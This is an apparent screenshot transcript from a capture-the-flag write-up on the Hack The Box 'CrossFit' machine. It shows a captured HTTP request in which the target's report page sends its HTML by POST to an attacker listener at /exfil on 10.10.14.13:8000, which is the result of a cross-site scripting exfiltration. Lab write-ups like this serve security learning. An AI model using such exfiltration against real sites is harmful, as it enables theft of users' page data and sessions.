 1 POST /exfil HTTP/1.1
2 Host: 10.10.14.13:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://gym-club.crossfit.htb/security_threat/report.php
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://gym-club.crossfit.htb
0 Content-Length: 36336
1 Connection: keep-alive
2
3 <!DOCTYPE html>
4 <html lang="zxx">
5
6 <head>
7 <meta charset="UTF-8">
8 <meta name="description" content="Activitar Template">
9 <meta name="keywords" content="Activitar, unica, creative, html">
0 <meta name="viewport" content="width=device-width, initial-scale=1.0">
1 <meta http-equiv="X-UA-Compatible" content="ie=edge">
2 <title>CrossFit Club</title>
3
4 <!-- Google Font -->
5 <link href="https://fonts.googleapis.com/
css?family=Nunito+Sans:400,600,700,800,900&display=swap" rel="stylesheet">